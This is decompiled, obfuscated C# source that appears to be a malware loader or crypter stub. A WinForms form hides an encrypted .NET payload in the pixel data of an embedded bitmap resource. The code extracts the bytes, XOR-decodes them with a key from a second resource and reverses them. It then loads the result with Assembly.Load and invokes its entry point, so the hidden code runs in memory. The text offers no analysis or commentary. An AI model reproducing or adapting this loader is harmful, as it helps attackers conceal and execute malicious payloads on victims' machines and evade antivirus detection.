 base.ClientSize = new Size(489, 199);
base.Name = "JocjoHORdGtPvltibgG";
this.Text = "JocjoHORdGtPvltibgG";
base.Load += this.JocjoHORdGtPvltibgG_Load;
base.ResumeLayout(false);
Bitmap bVhINdeRDqRH = (Bitmap)Resources.ResourceManager.GetObject("vEeixIgMRHEDS");
byte[] array = this.CTqBlmgshrMmqf(bVhINdeRDqRH);
Rectangle ppsycmVWMqYQwKiW = this.lLtQzdyOAvlLdseeX(bVhINdeRDqRH);
BitmapData bitmapData = this.fZInbyfUVgmNtI(bVhINdeRDqRH, ppsycmVWMqYQwKiW);
Marshal.Copy(bitmapData.Scan0, array, 0, array.Length);
this.stocuUXlBXJEyFZuoaR = this.DRGaFHTdKCwI(array);
this.yOCbsQBCrTozQUYX(array, this.stocuUXlBXJEyFZuoaR);
Assembly assembly = Assembly.Load(this.stocuUXlBXJEyFZuoaR);
assembly.EntryPoint.Invoke(null, new object[]
{
this.KaWbYqXwatxuVsiS
});
}
// Token: 0x06000004 RID: 4 RVA: 0x000021AC File Offset: 0x000011AC
private void yOCbsQBCrTozQUYX(byte[] JTlLCYdvoPep, byte[] DkNHPbpsQV)
{
Array.Copy(JTlLCYdvoPep, 4, DkNHPbpsQV, 0, DkNHPbpsQV.Length);
for (int i = 0; i < this.stocuUXlBXJEyFZuoaR.Length; i++)
{
for (int j = 0; j < this.NviXIliyBDasloxa.Length; j++)
{
this.stocuUXlBXJEyFZuoaR[i] = (this.stocuUXlBXJEyFZuoaR[i] ^ this.NviXIliyBDasloxa[j]);
}
}
byte[] array = new byte[this.stocuUXlBXJEyFZuoaR.Length];
for (int i = 0; i < array.Length; i++)
{
array[i] = this.stocuUXlBXJEyFZuoaR[i];
}
for (int i = 0; i < array.Length; i++)
{
this.stocuUXlBXJEyFZuoaR[this.stocuUXlBXJEyFZuoaR.Length - i - 1] = array[i];
}
}
// Token: 0x06000005 RID: 5 RVA: 0x00002264 File Offset: 0x00001264
private BitmapData fZInbyfUVgmNtI(Bitmap bVhINdeRDqRH, Rectangle PpsycmVWMqYQwKiW)
{
return bVhINdeRDqRH.LockBits(PpsycmVWMqYQwKiW, ImageLockMode.ReadWrite, bVhINdeRDqRH.PixelFormat);
}
// Token: 0x06000006 RID: 6 RVA: 0x00002284 File Offset: 0x00001284
private byte[] DRGaFHTdKCwI(byte[] bVhINdeRDqRH)
{
this.NviXIliyBDasloxa = (byte[])Resources.ResourceManager.GetObject("faXmkrODhgeSsC");
return new byte[BitConverter.ToInt32(bVhINdeRDqRH, 0)];
}